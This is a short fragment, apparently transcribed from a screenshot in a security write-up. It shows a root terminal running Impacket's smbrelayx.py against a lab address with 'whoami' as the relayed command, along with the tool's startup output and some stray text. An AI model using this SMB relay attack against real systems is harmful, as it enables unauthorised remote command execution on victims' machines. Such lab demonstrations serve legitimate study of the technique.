 ┌──(root💀m1sn0w)-[/home/m1sn0w/桌面/impacket-master/examples]
└─# python3 smbrelayx.py -h 10.10.10.7 -c whoami
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
REEBUF
[*] Servers started, waiting for connections